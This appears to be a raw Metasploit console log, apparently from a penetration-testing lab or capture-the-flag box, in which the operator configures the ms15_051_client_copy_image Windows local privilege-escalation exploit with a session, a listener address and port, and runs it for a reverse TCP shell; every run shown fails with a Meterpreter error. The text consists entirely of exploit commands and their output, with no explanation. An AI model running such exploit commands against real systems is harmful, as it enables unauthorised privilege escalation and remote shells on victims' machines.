 msf exploit(windows/local/ms15_051_client_copy_image) > set SESSION 1
SESSION => 1
msf exploit(windows/local/ms15_051_client_copy_image) > set LHOST 10.10.14.7
LHOST => 10.10.14.7
msf exploit(windows/local/ms15_051_client_copy_image) > set LPORT 9900
LPORT => 9900
msf exploit(windows/local/ms15_051_client_copy_image) > run
[*] Started reverse TCP handler on 192.168.230.130:9900
[-] Exploit failed: Rex::Post::Meterpreter::RequestError stdapi_sys_config_getsid: Operation fail
[*] Exploit completed, but no session was created.
msf exploit(windows/local/ms15_051_client_copy_image) > set LHOST 10.10.14.7
LHOST => 10.10.14.7
msf exploit(windows/local/ms15_051_client_copy_image) > run
[*] Started reverse TCP handler on 10.10.14.7:9900
[-] Exploit failed: Rex::Post::Meterpreter::RequestError stdapi_sys_config_getsid: Operation fail
[*] Exploit completed, but no session was created.
msf exploit(windows/local/ms15_051_client_copy_image) > run